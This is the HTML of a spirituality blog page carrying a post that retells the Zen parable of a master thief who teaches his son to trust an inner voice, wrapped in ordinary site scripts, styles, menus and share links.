						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-14278 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-f86c0511">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-f86c0511"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Masters Thief</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/03/24/"><span itemprop="name">24</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Masters Thief</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-14278" class="clearfix post-14278 post type-post status-publish format-standard has-post-thumbnail hentry category-zen pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-24T15:26:30+00:00">March 24, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-24T15:26:30+00:00">March 24, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1024" height="768" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master-480x360.jpg 480w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<blockquote><p>Your mind knows only some things. Your inner voice, your instinct, knows everything. If you listen to what you know instinctively, it will always lead you down the right path.</p>
<p>&#8211; Henry Winkler</p></blockquote>
<h1>Masters Thief</h1>
<p>The famous Zen story is: a very great Master who was also a master thief was getting old. His son asked him, &#8220;Before you die, please teach me your art of stealing.&#8221;</p>
<p>He Said, ”I was just waiting for you to ask because we never impose; art is something that you should have a feel for. If you are ready, I am ready. Today is the beginning of your teaching. Tonight you come with me.”</p>
<p>The old man takes the young man. The young man is trembling, his heart is throbbing. He is looking from side to side, but the father is moving as if going for a morning walk, at ease. He cuts a hole in the wall – the son is perspiring and it is a cold winter night. And the father is doing his work so silently, and so artfully, the son is amazed.</p>
<p>The father goes in, calls the son in. They move inside the house. The father has the master key, he opens the doors. They reach the innermost chamber of the palace. The father opens a cupboard, a walk-in cupboard, and tells the son to get in. The son is trembling, just trembling. He gets in and asks, ”What I am supposed to do?”</p>
<p>He said, ”You simply get in. You are not supposed to do anything. You simply get in and then whatsoever happens, happens.”</p>
<p>He got into it. The father locked the door and ran out leaving the son inside the cupboard, and while he was leaving the house, he shouted, ”Thief! Thief!” so the whole house woke up. All the servants were running here and there, and were searching with torches everywhere. And they found the hole in the wall&#8230; certainly somebody has come in. A maidservant watching closely on the floor found some foot marks and went exactly near the wardrobe.</p>
<p>The son is aware; he cannot even breathe. He knows now that somebody is there, and is coming in with a torchlight: ”Soon they will open it and I am caught. And this old man&#8230; in what unfortunate moment I asked him to teach me the art; and is this a way of teaching? He finished me in the first lesson!”</p>
<p>But suddenly – and that is God&#8217;s voice – he heard somebody inside him saying, ”Make the sound of scratching, as if a rat is inside scratching or eating.” He could not believe it – who was speaking inside? He had never heard such a thing: making a scratching noise like a rat? But he made the scratching noise, and the woman opened the door&#8230; certain there was a rat inside. She opened the door, and he came out.</p>
<p>She was holding just a candle in her hand. He blew the candle out and ran away. When he was running out, people followed. He could not figure out who had said to him: ”Blow the candle out.” He had heard the voice say, ”Blow the candle out and run away,” but it was not his thinking because he had heard it; it was coming from somewhere.</p>
<p>And now in the dark night, he is running and people are following him, and they are coming closer and closer and they are shouting, ”He is there! Catch him!” – they can see him.</p>
<p>He comes near a well, and the voice inside him says, ”Take a rock and throw it in the well.” So he takes a rock&#8230;. There is no time to question why, and ”Who are you?” and ”What purpose will it serve?” These are questions which you ask when you are conveniently, comfortably seated in a classroom, when there is no hurry for the answer – neither do you mean that you really need the answer. But in such a situation when he is just being caught, the voice speaks and he follows.</p>
<p>He throws a rock into the well and runs away. Certainly, the rock falling in the well makes a big noise, and all the people who are following him stop near the well – they think that the man has jumped into the well. So now some arrangement has to be made: more light has to be brought, somebody has to go down and find out who this man is, whether he is alive or dead. Now their whole mind is diverted.</p>
<p>He reaches his home, really angry, almost ready to kill the father. And the father is sound asleep, covered with his blanket&#8230; it was a cold night. He pulls off his blanket, and he says, ”Is this the way to teach your own son?”</p>
<p>He said, ”Are you back? That&#8217;s enough; you have learned the art. Now go to sleep, we will discuss it in the morning.”</p>
<p>But he said, ”You should ask me how&#8230;.”</p>
<p>He said, ”That does not matter. You are back; about the &#8216;how&#8217;, we will discuss in the morning. And I know how, because the same voice that has been speaking in you has been speaking in me my whole life. That&#8217;s why I was the master thief. It was not the working of the brain, it was not the working of the mind; it was from my very depths. I have followed only the deepest in me, and I have never gone wrong.</p>
<p>”You are back; that simply means you heard it, and that&#8217;s the whole secret of the art. There is no other lesson. The first lesson is the last lesson. If you were not back it meant the student was not able to survive the first lesson: finished. He was not capable.”</p>
<p>You have to take a jump. First it will be dark, very dark.</p>
<p>Rest in that darkness.</p>
<p>Darkness has a beauty of its own.</p>
<blockquote><p>Your inner voice is the voice of divinity. To hear it, we need to be in solitude, even in crowded places.</p>
<p>&#8211; A. R. Rahman</p></blockquote>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-14278" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg&description=Masters Thief"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Masters Thief&body=https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-15039" class="post-item col-sm-4 post-15039 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/04/07/a-game-of-chess/" class="element-wrap"><img width="432" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr.jpg 1240w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-300x188.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-768x480.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-1024x640.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-672x420.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-1038x649.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-600x375.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/04/live-life-like-game-of-chess-ftr-480x300.jpg 480w" sizes="auto, (max-width: 432px) 100vw, 432px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/04/07/a-game-of-chess/">A Game Of Chess</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/04/07/a-game-of-chess/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-04-07T10:15:31+00:00">April 7, 2019</time><time class="modify-date hide hidden updated" datetime="2019-04-07T10:17:12+00:00">April 7, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/04/07/a-game-of-chess/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>My mission in life is not merely to survive, but to thrive; and to do so with some passion,...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14592" class="post-item col-sm-4 post-14592 post type-post status-publish format-standard has-post-thumbnail hentry category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/06/01/14592/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper.jpg 1600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-1024x768.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-1038x779.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/06/3d-foot-steps-in-beach-wallpaper-480x360.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/06/01/14592/">Footsteps Of The Thoughts</a></h4>

            <span class="post-meta hidden hide">
